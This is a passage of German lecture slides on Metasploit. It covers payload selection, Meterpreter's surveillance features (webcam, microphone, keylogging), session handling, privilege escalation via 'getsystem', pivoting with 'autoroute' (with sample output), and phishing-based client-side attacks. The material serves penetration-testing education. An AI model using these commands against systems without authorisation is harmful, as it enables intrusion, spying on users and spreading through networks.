Unterordner: payload/
Anzeige von Payloads, die mit Exploit kompatibel sind
  show payloads
Auswahl des Payload
  set payload
  Beispiel:
    msf> set payload cmd/unix/interact //Unix Command, Interact with Established Connection
häufig verwendet: Meterpreter
  Betriebssystemunabhängige, umfangreiche Schadsoftware mit vielen Befehlen
    Screenshot
    Webcam / Mikrofon Aufzeichnungen
    Tastatureingaben aufzeichnen
    Datei-Transfer

Slide 69
Metasploit – Sessions
„Sitzung“ als Ergebnis des Exploits
  Meterpreter
  „normale“ Shell
  …
Sitzungsmanagement
  aktive Sitzung:
    Eingabe: <Steuerung> + <Z>
      → Sitzung in den Hintergrund schieben
  Sitzungsverwaltung: sessions
  Sitzung wieder aufnehmen: sessions –i SESSION_ID
  Sitzung auf „Meterpreter“ upgraden: sessions –u SESSION_ID
  Sitzung beenden: sessions –k SESSION_ID

Slide 70
Metasploit – Meterpreter
Anzeigen der Befehle: help
Privilege Escalation
  load priv // Privilege Modul laden
  getsystem // System-Benutzer werden (Windows)

Slide 71
Metasploit – Meterpreter
Opfer-Rechner als Gateway nutzen
  ifconfig // Anzeigen der Opfer-Netzschnittstellen
  run autoroute –s SUBNET // Automatisches Erzeugen von Routen /
  Gateways
    msf> run autoroute –s 192.168.0.0/24
    [*] Adding a route to 192.168.0.0/255.255.255.0...
    [+] Added route to 192.168.0.0/255.255.255.0 via 192.168.1.11
    [*] Use the -p option to list all active routes
    msf>run autoroute –p
    Active Routing Table
    ====================
    Subnet Netmask Gateway
    ------ ------- -------
    192.168.0.0 255.255.255.0 Session 2
    Zugriff auf 192.168.0.0/24 von Metasploit möglich
    Port-Scans, Exploits etc.
Notes:
Modern:
use post/multi/manage/autoroute
Show options

Slide 72
Metasploit – Client Side Exploitation
Web-Seite mit Schadsoftware automatisiert aufsetzen
  Java-Exploit
  Flash-Exploit
  Acrobat Reader-Exploit
  …
Metasploit startet embedded Web-Server mit entsprechend generierter Web-Seite
Nutzer muß auf die Web-Seite geleitet werden
  Phising
  Social engineering
Alternativen:
  Schadhafte E-Mail-Attachments
    Word-Dokumente
  Android-Apps hijacken
    Schadkode in bestehende Apps integrieren

